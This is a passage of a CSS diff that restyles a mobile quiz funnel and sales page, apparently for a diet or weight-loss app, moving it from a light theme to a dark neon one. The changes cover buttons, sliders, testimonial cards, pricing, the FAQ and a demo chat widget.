-.chk{width:20px;height:20px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
+.chk{width:22px;height:22px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
 .opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon);box-shadow:0 0 10px var(--cyan-neon)}
-.chk-mark{color:#fff;font-size:12px;font-weight:900;display:none}
+.chk-mark{color:#06080A;font-size:13px;font-weight:900;display:none}
 .opt.sel .chk-mark{display:block}
 
 /* ===== GENDER GRID ===== */
@@ -125,45 +129,49 @@
 .gender-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;overflow:hidden;cursor:pointer;transition:all .25s ease;-webkit-tap-highlight-color:transparent}
 .gender-card:hover{border-color:var(--cyan-neon);box-shadow:0 0 25px var(--cyan-glow);transform:translateY(-3px)}
 .gender-card.sel{border-color:var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow)}
-.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(0,0,0,0.01)}
-.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:var(--silver-light)}
+.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(255,255,255,0.02)}
+.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:15px;color:#fff}
 
 /* ===== SIDE-IMAGE LAYOUT ===== */
-.side-layout{display:grid;grid-template-columns:0.75fr 1.25fr;gap:12px;align-items:start}
-.side-img-box{border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.85;display:flex;align-items:center;justify-content:center;font-size:52px;position:relative}
-.side-opts{display:flex;flex-direction:column;gap:6px}
-.side-opts .opt{padding:9px 10px}
-.side-opts .opt-label{font-size:11.5px}
-
-@keyframes cardSelected {
-  0% { transform: scale(1); }
-  45% { transform: scale(0.96); }
-  100% { transform: scale(1); }
-}
+.side-layout{display:grid;grid-template-columns:1.1fr 1fr;gap:14px;align-items:start}
+.side-img-box{border-radius:20px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.68;display:flex;align-items:center;justify-content:center;font-size:84px;position:relative}
+.side-opts{display:flex;flex-direction:column;gap:10px}
+.side-opts .opt{padding:12px 14px}
+.side-opts .opt-label{font-size:13.5px}
 
 /* ===== BUTTONS ===== */
 .btn{width:100%;padding:18px;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:15.5px;font-weight:800;cursor:pointer;transition:all .2s ease;letter-spacing:0.5px;-webkit-tap-highlight-color:transparent}
 .btn:active{transform:scale(.98)}
-.btn-primary{background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
-.btn-primary:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-1px)}
+.btn-primary{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;box-shadow:0 0 20px var(--cyan-glow)}
+.btn-primary:hover{box-shadow:0 0 30px rgba(0, 242, 255, 0.6);transform:translateY(-1px)}
 .btn-intro{text-transform:uppercase;font-size:15px;padding:20px}
 .mt16{margin-top:16px}
 
+/* ===== GLASS INFO BOXES ===== */
+.info-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;padding:16px;margin:16px 0;font-size:13.5px;line-height:1.6}
+.info-box .ib-title{font-weight:800;font-size:14px;margin-bottom:6px}
+.info-blue{border-left:4px solid var(--cyan-neon);background:rgba(0, 242, 255, 0.06)}
+.info-blue .ib-title{color:var(--cyan-neon)}
+.info-blue p{color:var(--silver-light)}
+.info-yellow{border-left:4px solid var(--yellow-neon);background:rgba(255, 184, 0, 0.06)}
+.info-yellow .ib-title{color:var(--yellow-neon)}
+.info-yellow p{color:var(--silver-light)}
+
 /* ===== SLIDER ===== */
 .slider-wrap{text-align:center;margin:20px 0}
-.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#143540;line-height:1}
+.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#fff;line-height:1;text-shadow:0 0 15px var(--cyan-glow)}
 .slider-unit-label{font-size:24px;font-weight:600;color:var(--silver);margin-left:4px}
-.unit-toggle{display:inline-flex;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
+.unit-toggle{display:inline-flex;background:rgba(255,255,255,0.05);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
 .unit-btn{padding:7px 24px;border-radius:20px;border:none;background:none;cursor:pointer;font-weight:700;font-size:13px;color:var(--silver);transition:all .2s;font-family:inherit}
-.unit-btn.active{background:var(--cyan-neon);color:#fff;box-shadow:0 0 12px var(--cyan-glow)}
+.unit-btn.active{background:var(--cyan-neon);color:#06080A;box-shadow:0 0 12px var(--cyan-glow)}
 .range-track{position:relative;padding:20px 0}
-input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(0,0,0,0.06);cursor:pointer}
-input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-glow)}
+input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(255,255,255,0.1);cursor:pointer}
+input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-neon)}
 .slider-hint{font-size:12px;color:var(--silver);margin-top:8px;text-align:center;letter-spacing:0.5px}
 .slider-minmax{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);margin-top:4px}
 
 /* ===== AGE INPUT ===== */
-.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:var(--silver-light);margin-bottom:16px;transition:all .2s;text-align:center}
+.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:#fff;margin-bottom:16px;transition:all .2s;text-align:center}
 .age-input:focus{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow)}
 
 /* ===== FOOD PICKER ===== */
@@ -171,11 +179,11 @@
 .food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
 .food-chip{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:14px;padding:12px 6px;text-align:center;font-size:12px;font-weight:600;cursor:pointer;transition:all .18s ease;-webkit-tap-highlight-color:transparent;color:var(--silver-light)}
 .food-chip:active{transform:scale(.95)}
-.food-chip.sel{border-color:var(--cyan-neon);background:var(--cyan-light);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
+.food-chip.sel{border-color:var(--cyan-neon);background:rgba(0, 242, 255, 0.12);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
 .food-chip .fc-icon{display:block;font-size:22px;margin-bottom:4px}
 
 /* ===== SOCIAL PROOF ===== */
-.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#143540}
+.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#fff;text-shadow:0 0 20px var(--cyan-glow)}
 .sp-sub{font-size:15px;text-align:center;color:var(--silver);margin-bottom:10px}
 .sp-sub span{color:var(--cyan-neon);font-weight:700}
 
@@ -189,61 +197,61 @@
 .imc-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver)}
 
 /* ===== LOADING ===== */
-.loading-bar-track{background:rgba(0,0,0,0.04);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
+.loading-bar-track{background:rgba(255,255,255,0.06);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
 .loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .45s ease;box-shadow:0 0 12px var(--cyan-glow)}
-.loading-status{font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:4px}
+.loading-status{font-family:'Montserrat',sans-serif;font-weight:800;font-size:16px;color:#fff;margin-bottom:4px}
 .loading-sub{font-size:12.5px;color:var(--silver);margin-bottom:24px}
 
 /* ===== TESTIMONIAL CARDS ===== */
 .test-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:18px;text-align:left;margin-bottom:14px}
 .test-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
 .test-user{display:flex;align-items:center;gap:12px}
-.test-avatar{width:44px;height:44px;border-radius:50%;background:var(--cyan-light);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
-.test-name{font-weight:800;font-size:14px;color:var(--silver-light)}
+.test-avatar{width:44px;height:44px;border-radius:50%;background:rgba(0, 242, 255, 0.1);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
+.test-name{font-weight:700;font-size:14px;color:#fff}
 .test-stars{color:var(--cyan-neon);font-size:14px;font-weight:700}
-.test-star-icon{color:var(--cyan-neon);font-size:18px}
-.test-title{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;margin-bottom:6px;color:#143540}
-.test-body{font-size:13px;color:var(--silver);line-height:1.6}
+.test-star-icon{color:var(--cyan-neon);font-size:18px;text-shadow:0 0 8px var(--cyan-glow)}
+.test-title{font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;margin-bottom:6px;color:#fff}
+.test-body{font-size:13px;color:var(--silver-light);line-height:1.6}
 
 /* ===== WEIGHT GRAPH ===== */
 .graph-wrap{position:relative;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;margin:14px 0;overflow:visible;padding:10px 10px 0}
-.graph-badge{position:absolute;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
-.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#fff;box-shadow:0 0 15px var(--cyan-glow)}
+.graph-badge{position:absolute;background:rgba(255,255,255,0.08);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
+.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#06080A;box-shadow:0 0 15px var(--cyan-glow)}
 .graph-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);padding:4px 6px 6px}
 
 /* ===== SALES PAGE (DASHBOARD LAB AESTHETIC) ===== */
 #sales-page{display:none;background:var(--bg-deep);max-width:440px;width:100%}
-.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow)}
-.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}
+.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--green-neon));box-shadow:0 0 12px var(--cyan-glow)}
+.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#fff;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}
 
 /* Cyberpunk App & AI Hero Banner */
-.app-hero-badge{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
+.app-hero-badge{background:linear-gradient(135deg, rgba(0, 242, 255, 0.15), rgba(0, 139, 153, 0.25));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
 .app-badge-icon{font-size:46px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-neon))}
 .app-badge-txt{font-size:13px;line-height:1.45;color:var(--silver-light)}
-.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#143540;display:block;margin-bottom:3px}
+.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#fff;display:block;margin-bottom:3px}
 
 .compare-wrap{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:22px;padding:20px;margin:14px 0}
 .compare-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
-.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1}
+.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1;filter:drop-shadow(0 0 10px rgba(255,255,255,0.1))}
 .compare-ava-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}
-.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:14px}
+.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#fff;margin-bottom:14px}
 .metric{margin-bottom:12px}
 .metric-name{font-size:11px;color:var(--silver);margin-bottom:3px}
 .metric-val{font-size:12px;font-weight:800;margin-bottom:4px}
-.metric-bar-track{height:8px;background:rgba(0,0,0,0.04);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
+.metric-bar-track{height:8px;background:rgba(255,255,255,0.06);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
 .metric-bar-fill{height:100%;border-radius:4px;transition:width .5s ease}
 .fill-red{background:linear-gradient(to right,#ff6b81,var(--red-neon));box-shadow:0 0 8px var(--red-neon)}
 .fill-green{background:linear-gradient(to right,var(--cyan-dark),var(--green-neon));box-shadow:0 0 8px var(--green-neon)}
 
-.how-box{background:rgba(74, 107, 83, 0.04);border:1px solid rgba(74, 107, 83, 0.15);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
-.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--cyan-neon)}
+.how-box{background:rgba(0, 255, 135, 0.05);border:1px solid rgba(0, 255, 135, 0.2);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
+.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--green-neon)}
 .how-box p{font-size:13.5px;color:var(--silver-light);line-height:1.65}
 
-.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin:24px 0 18px;letter-spacing:-0.3px}
+.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#fff;margin:24px 0 18px;letter-spacing:-0.3px}
 
 .plan-item{padding:22px 20px;border-bottom:1px solid var(--border-subtle);text-align:center}
 .plan-icon{font-size:44px;margin-bottom:12px;filter:drop-shadow(0 0 10px var(--cyan-glow))}
-.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#143540;margin-bottom:8px;line-height:1.35}
+.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#fff;margin-bottom:8px;line-height:1.35}
 .plan-desc{font-size:13.5px;color:var(--silver-light);line-height:1.6}
 
 /* Expert Card */
@@ -251,29 +259,29 @@
 .expert-avatar{width:96px;height:96px;border-radius:50%;background:rgba(0, 242, 255, 0.1);margin:0 auto 14px;display:flex;align-items:center;justify-content:center;font-size:52px;border:2px solid var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow);overflow:hidden}
 .expert-name{font-family:'Montserrat',sans-serif;font-size:19px;font-weight:900;color:#fff;margin-bottom:3px}
 .expert-title{font-size:11.5px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:12px}
-.expert-bio{font-size:13px;color:rgba(255,255,255,0.75);line-height:1.65}
+.expert-bio{font-size:13px;color:var(--silver-light);line-height:1.65}
 
 /* FAQ Accordion */
 .faq-wrap{padding:0 20px;margin:24px 0}
 .faq-item{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;margin-bottom:12px;overflow:hidden}
-.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:850;color:#143540;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
-.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease}
+.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:700;color:#fff;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
+.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease;text-shadow:0 0 8px var(--cyan-glow)}
 .faq-item.open .faq-q span{transform:rotate(45deg)}
 .faq-a{padding:0 16px 18px;font-size:13px;color:var(--silver-light);line-height:1.65;display:none;border-top:1px solid var(--border-subtle)}
 .faq-item.open .faq-a{display:block}
 
 /* Pricing Card */
-.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
+.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
 .price-card{background:var(--bg-card);border:2px solid var(--cyan-neon);border-top:none;border-radius:0 0 16px 16px;padding:18px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 25px var(--cyan-light)}
-.price-product{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;color:#143540;line-height:1.4}
+.price-product{font-family:'Montserrat',sans-serif;font-weight:800;font-size:14px;color:#fff;line-height:1.4}
 .price-val{text-align:right}
-.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon)}
+.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
 .price-full{font-size:11.5px;color:var(--silver)}
 .trust{display:flex;justify-content:center;gap:20px;margin-top:16px;padding-bottom:8px}
 .trust-item{display:flex;flex-direction:column;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--silver);text-align:center}
 .trust-icon{font-size:24px}
-.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
-.cta-btn:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-2px)}
+.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 0 25px var(--cyan-glow)}
+.cta-btn:hover{box-shadow:0 0 35px rgba(0, 242, 255, 0.7);transform:translateY(-2px)}
 .cta-btn:active{transform:scale(.98)}
 
 /* Gallery of Transformation Photos */
@@ -281,37 +289,37 @@
 .photo-pair-img{width:100%;border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);position:relative}
 .photo-pair-img img{width:100%;height:auto;display:block;object-fit:cover;border-radius:18px}
 .photo-tag-left{position:absolute;top:10px;left:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--red-neon);box-shadow:0 0 8px var(--red-neon);z-index:2}
-.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--cyan-neon);box-shadow:0 0 8px var(--cyan-glow);z-index:2}
+.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#06080A;text-transform:uppercase;letter-spacing:0.5px;background:var(--green-neon);box-shadow:0 0 8px var(--green-neon);z-index:2}
 
 /* Guarantee Box */
 .guarantee-box{text-align:center;padding:28px 20px;margin:28px 0 10px;background:var(--bg-card);border-top:1px solid var(--border-glass)}
-.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(217, 138, 108, 0.08);border:2px dashed var(--red-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--red-neon);font-weight:900;line-height:1.1}
+.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(255, 184, 0, 0.08);border:2px dashed var(--yellow-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--yellow-neon);font-weight:900;line-height:1.1;box-shadow:0 0 20px rgba(255, 184, 0, 0.15)}
 .guarantee-seal span{font-size:30px}
 .guarantee-seal small{font-size:9px;letter-spacing:1px}
-.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#143540}
-.guarantee-desc{font-size:13.5px;color:var(--silver);line-height:1.65;margin-bottom:16px}
-.guarantee-email{font-weight:700;color:var(--cyan-neon);background:var(--cyan-light);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}
+.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#fff}
+.guarantee-desc{font-size:13.5px;color:var(--silver-light);line-height:1.65;margin-bottom:16px}
+.guarantee-email{font-weight:700;color:var(--cyan-neon);background:rgba(0, 242, 255, 0.08);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}
 
 /* ===== SCROLLBAR HIDE ===== */
 ::-webkit-scrollbar{width:0;height:0}
 
 /* ===== SOCIAL PROOF TOAST ===== */
-#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(252,250,246,0.98);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px var(--cyan-glow);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
+#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(18,24,32,0.96);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px rgba(0,242,255,0.3);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
 #socialToast.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:auto}
-.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#fff;flex-shrink:0}
-.toast-body{font-size:12px;color:var(--silver-light);line-height:1.35}
+.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#06080A;flex-shrink:0}
+.toast-body{font-size:12px;color:#fff;line-height:1.35}
 .toast-body strong{color:var(--cyan-neon)}
 .toast-time{font-size:10px;color:var(--silver);margin-top:2px}
 
 /* ===== INTERACTIVE DEMO APP WIDGET ===== */
-.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px var(--cyan-glow);overflow:hidden}
+.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px rgba(0,242,255,0.12);overflow:hidden}
 .demo-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
-.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#143540;display:flex;align-items:center;gap:8px}
-.demo-title-badge{background:var(--cyan-light);color:var(--cyan-neon);border:1px solid var(--border-glass);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
-.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.03);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
-.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(0,0,0,0.02);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
-.demo-tab:hover{background:rgba(0,0,0,0.05);color:var(--silver-light)}
-.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
+.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#fff;display:flex;align-items:center;gap:8px}
+.demo-title-badge{background:rgba(0,242,255,0.15);color:var(--cyan-neon);border:1px solid var(--cyan-neon);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
+.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.5);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
+.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(255,255,255,0.03);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
+.demo-tab:hover{background:rgba(255,255,255,0.08);color:#fff}
+.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
 .demo-tab-icon{font-size:18px;line-height:1}
 .demo-tab-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;letter-spacing:0.2px}
 
@@ -319,85 +327,70 @@
 .demo-pane.active{display:block}
 
 /* Chat Pane */
-.demo-chat-box{background:#FAF8F5;border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
+.demo-chat-box{background:rgba(6,8,10,0.7);border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
 .demo-msg{display:flex;gap:8px;align-items:flex-start}
 .demo-msg.user{flex-direction:row-reverse}
-.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#eaeaea;display:flex;align-items:center;justify-content:center;font-size:14px}
+.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#111;display:flex;align-items:center;justify-content:center;font-size:14px}
 .demo-msg-bubble{max-width:82%;padding:9px 12px;border-radius:14px;font-size:12px;line-height:1.45}
-.demo-msg.ai .demo-msg-bubble{background:var(--bg-card);border:1px solid var(--border-glass);color:var(--silver-light)}
-.demo-msg.user .demo-msg-bubble{background:var(--red-neon);color:#fff;font-weight:600}
+.demo-msg.ai .demo-msg-bubble{background:rgba(0,242,255,0.1);border:1px solid var(--border-glass);color:var(--silver-light)}
+.demo-msg.user .demo-msg-bubble{background:var(--cyan-neon);color:#06080A;font-weight:600}
 .demo-quick-chips{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
-.demo-chip{background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
-.demo-chip:hover{background:var(--cyan-light);border-color:var(--cyan-neon)}
